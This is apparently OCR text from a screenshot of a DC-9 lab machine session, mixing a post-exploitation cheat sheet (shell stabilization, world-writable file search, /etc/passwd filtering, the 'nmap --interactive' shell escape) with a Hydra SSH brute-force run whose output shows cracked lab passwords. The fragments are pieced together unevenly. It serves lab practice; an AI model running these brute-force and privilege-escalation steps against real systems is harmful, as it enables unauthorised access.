 total 8.0K
4.0K drwxr-xr-x 12 root root 4.0K Dec 29  2019 ..
4.0K drwxrwsr-x  2 root mail 4.0K Dec 29  2019 .
janitor@dc-9:/var/mail$ su fredf
Password:
fredf@dc-9:/var/mail$ export TERM=xterm-256color
fredf@dc-9:/var/mail$ _
export TERM=xterm-256color
alias ll='clear ; ls -lsaht --color=auto'
Ctrl + [Background Process]
stty raw -echo ; fg ; reset
stty columns 200 rows 200
====Once Broken Out - Before PrivEsc Reference - Perform These Commands=====
find / -perm -2 ! -type l -ls 2>/dev/null |sort -r
grep -vE "nologin|false" /etc/passwd
====Other, misc====
nmap --interactive
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://$IP
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
Error: no target server given, nor -M option used
root@Offsec:~/machine_results/DC-9# hydra -L users -P passwords ssh://192.168.1.173
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-25 17:56:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 432 login tries (l:18/p:24), ~27 tries per task
[DATA] attacking ssh://192.168.1.173:22/
[22][ssh] host: 192.168.1.173   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.1.173   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.1.173   login: joeyt   password: Passw0rd
OFFENSIVE®
security